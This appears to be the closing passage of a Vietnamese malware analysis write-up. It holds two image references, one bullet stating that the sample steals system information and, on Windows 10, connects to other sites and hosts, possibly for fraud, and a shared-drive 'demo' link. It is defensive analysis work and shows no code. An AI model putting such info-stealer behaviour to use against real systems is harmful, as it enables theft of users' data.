



* Qua đó ta có thể thấy malware này sẽ thực hiện ăn cắp thông tin hệ thống, nếu hệ thống sử dụng Windows 10 sẽ tiến hành connect đến các trang web, các host khác, có khả năng nhằm mục đích lừa đảo.

1. **Link Demo:**

<https://drive.google.com/drive/folders/1QXLydxB4O6iZwQqFJndQaO3FAygRIOzr?usp=sharing>